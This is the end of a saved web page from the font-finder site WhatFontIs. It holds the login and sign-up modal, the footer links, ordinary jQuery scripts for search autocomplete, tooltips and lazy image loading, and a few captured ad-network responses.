				<p class="mb-3 mb-lg-4"><a href="/post-104126.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=51568de6a7e0e38b667f8b8c478abc87&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="fee9acb73a9973cfee4dd31d1388fc89e1fbab782b857e8e4e5306ecbccda287"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="fee9acb73a9973cfee4dd31d1388fc89e1fbab782b857e8e4e5306ecbccda287"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		  $(function () {
    $('[data-toggle="tooltip"]').tooltip();
  });
		
		
		
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass("active");
        	$(this).removeClass('favicon');
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){

				}
			});
        });
	    $('#main').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});			$(document).on('click', ".setoptionsclass", function(e){
				var l = $('#loader');
				var o = $(this);
				var f = $('.setoptionsclass');
				var t = $('#main');
				if(!(o.hasClass('check'))){
					$(".setoptionsclass input[name=viewoptions]").removeClass('check');
					o.addClass('check');
					$.ajax({
						url: '/index.php', // Respond page
						type: "POST",
						data: f.serialize(),
						beforeSend: function(){
							l.show();
						},
						success: function(data){
							t.html(data);
							l.hide();
							loading_changing_fonts=true;
						}
					});
				}
			});
		
	});		
	
	
</script>


<script
  src="//d1ly52g9wjvbd2.cloudfront.net/js/jquery-ui.min.js" defer></script>
<link rel="stylesheet" href="//d1ly52g9wjvbd2.cloudfront.net/css1/jquery-ui.css" media="print" onload="this.media='all'">
<noscript><link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"></noscript>

<script>
$(function () {

   $(".image-with-tooltip").tooltip({

      content: function() {
        return  $(this).attr("data-original-title");
      }
   });
});
  $(document).ready(function() {
    $(".image-with-tooltip").tooltip({
      position: {
        my: "center bottom-20",
        at: "center top",
        using: function(position, feedback) {
          $(this).css(position);
          $("<div>")
            .addClass("tooltip")
            .text($(this).attr("data-original-title"))
            .appendTo("body")
            .fadeIn("fast");
        }
      },
      show: null,
      hide: {
        effect: "fade",
        duration: 200
      },
      open: function(event, ui) {
        ui.tooltip.hover(
          function() {
            $(this).stop(true).fadeTo(400, 1);
          },
          function() {
            $(this).fadeOut("400", function() {
              $(this).remove();
            });
          }
        );
      }
    });
  });
</script>
<script>

    var similar;
    function split( val ) {
      return val.split( /,\s*/ );
    }
    function extractLast( term ) {
      return split( term ).pop();
    }

 $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );
 

  $( document ).ajaxStop(function() {


  $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );


 } );
  </script>




<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
8e5bbd48-ea64-4036-a04c-18be1c1b607f

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
11a55340-31d0-45cc-a97c-fd827e967805

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWrBsdjbEhFCTTif9QtmrETbNQLN4IUeWPm_qAjIcd01IPb6k9vcbpKroLsMcE7dYZQKwerSb7GAYtaik2KT6kF0JjLPsW--dlGVOrJpNHgJLZ85BM3PRSldMvVHW8driR2nNZcGpQ4WMaw8kBJ1o1A9kKNrGcNINEqwmDMwTUXPsNqx7oZTqHKOyQ=/_.org/pops.js_adgebraAds_/ad_mini__ad/full_/adzoneleft.
body_size: -1293
content:
window['3cab0f4d-1e85-497f-9285-b94d618adde5'] = true;